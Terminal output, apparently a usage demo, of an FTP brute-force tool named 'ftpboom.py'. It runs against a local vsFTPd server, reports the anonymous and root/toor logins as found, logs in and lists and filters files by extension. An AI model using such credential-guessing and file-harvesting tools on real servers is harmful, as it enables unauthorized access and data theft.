 root@DESKTOP-I2188P6: /home
root@DESKTOP-I2188P6: /home
┌──(root💀DESKTOP-I2188P6)-[/home/python]
└─# python ftpboom.py -i 127.0.0.1 -U username -P password
" [+] 127.0.0.1 version:  220 (vsFTPd 3.0.2)
username: anonymous password: Null
" [+] 127.0.0.1 version:  220 (vsFTPd 3.0.2)
username: root password: toor
" [+] 127.0.0.1 version:  220 (vsFTPd 3.0.2)
username: root password: toor
是否继续读取文件 yes/no: yes
账户: root
密码: toor
登录成功
当前目录:/
切换到路径(exit退出): ?
-rw-r--r--    1 ftp      ftp             0 May 11 03:54 1.txt
-rw-r--r--    1 ftp      ftp             0 May 11 06:09 2.py
-rw-r--r--    1 ftp      ftp             0 May 11 03:54 2.txt
-rw-r--r--    1 ftp      ftp             0 May 11 06:09 j.jpg
-rw-r--r--    1 ftp      ftp             0 May 11 06:09 p.png
-rw-r--r--    1 ftp      ftp             0 May 11 06:09 r.jpg
-rw-r--r--    1 ftp      ftp            13 Apr 25 07:09 test.txt
drwxr-xr-x    2 ftp      ftp          4096 May 11 04:00 tools
索引的后缀: txt
1.txt
2.txt
test.txt
输入错误
┌──(root💀DESKTOP-I2188P6)-[/home/python]
└─#